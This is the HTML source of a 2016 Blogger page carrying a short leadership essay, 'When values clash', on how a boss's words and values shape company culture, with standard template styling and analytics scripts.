h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, August 28, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
When values clash
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2016/08/when-values-clash.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2016/08/when-values-clash.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-08-28T03:49:00-07:00'>3:49&#8239;AM</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1783656015829107800' itemprop='articleBody'>
<meta content='       The only way to lead is to lead by example.     A leader’s vision, actions and language become the unwritten guidelines for a company...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohSYBcAe7Trl1fWWNwcCFy8EllyWhQmSGI03AHT6mmrgQ23CDu7FV0zup3NkfA0W7uR0FQCVafD-sExLbhJHHMRcCXdIzqwFG-excwgrb_DeX4PwXvbZJ5isdHMsZIbeBXfC_RZ7BayAl/s1600/batas+retouched.jpg" /></a></div>
<br />
<br />
<div class="MsoNormal">
<span style="font-size: 14.0pt;">The only way to lead is to
lead by example. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">A leader&#8217;s vision, actions
and language become the unwritten guidelines for a company&#8217;s culture. <span style="mso-spacerun: yes;">&nbsp;</span>The way he decides and speaks may soon be the
same behavior down the chain of command.<span style="mso-spacerun: yes;">&nbsp;
</span>If the boss likes to say &#8220;fire them all,&#8221; his clone may bark even
louder. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Confusion happens when the
new leader is a maverick whose beliefs and methods go against the good values
of the staff. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">For example, I have heard of
bosses whose mottos were something like<span style="mso-spacerun: yes;">&nbsp;
</span>&#8220;sales at all costs&#8221;, &#8220;awards no matter what&#8220; and &#8220;kill the
competition.&#8220;<span style="mso-spacerun: yes;">&nbsp; </span>Such aggressive priorities
may compel employees to resort to cheating, lying or other unfair trade practices
they have not imagined themselves engaging in.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Another thing that a leader
cannot do is to honor or openly idolize people with a dubious character or are
suspected of being engaged in some wrongdoing.<span style="mso-spacerun: yes;">&nbsp;
</span><span style="mso-spacerun: yes;">&nbsp;</span>If he does that, he is
symbolically writing off similar &#8220;sins&#8221; of other employees. These may be from abusive
use of office property to unauthorized spending of company funds.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">To avoid confusion, leaders
must be as consistent as possible in their speech.<span style="mso-spacerun: yes;">&nbsp; </span>They can not go on hiding behind excuses
like<span style="mso-spacerun: yes;">&nbsp; </span>&#8220;I was only joking,&#8221; &#8220; I was
misinterpreted&#8221; or &#8220; I was just mad at that time. &#8220;<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">One of the most ambiguous
things a leader can do is to personally attack an employee who has legitimate
questions about things seriously affecting the company. <span style="mso-spacerun: yes;">&nbsp;</span>If the leaders resent correction or inquiry, they
can promote a climate of fear, suspicion and submission. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">A company with a disordered
value system cannot move ahead because conflicts at decision-making will happen
every day at every level. The company may lose sight of its vision and
mission,too.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">An upright employee who is
forced to compromise his values may fall sick eventually. <span style="mso-spacerun: yes;">&nbsp;</span>If he is doing things that he &#8220;cannot
stomach&#8221;, he may actually develop an illness affecting his stomach. If he keeps
hearing things he doesn&#8217;t want to hear, he may become hearing impaired.<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">Before thinking of moving to
another department or resigning, try having<span style="mso-spacerun: yes;">&nbsp;
</span>your real feelings reach the boss. Hopefully, he will be enlightened.
Maybe he only feels justified presently because no one had the courage to speak
to him. <o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: 14.0pt;">If you are that controversial
boss, here&#8217;s a thought from<span style="mso-spacerun: yes;">&nbsp; </span>Katherine W.
Dean from the website The Journal of Values Based Leadership :<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
